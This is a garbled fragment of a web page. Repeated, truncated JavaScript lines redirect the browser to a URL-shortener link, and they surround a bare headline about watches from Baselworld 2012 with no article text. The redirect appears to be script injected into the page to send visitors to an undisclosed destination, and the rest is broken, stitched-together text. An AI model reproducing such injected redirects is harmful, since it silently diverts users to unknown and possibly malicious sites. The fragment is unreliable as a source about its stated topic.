
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
11 Important Watches From Baselworld 2012
June 26, 2012
window.location.href =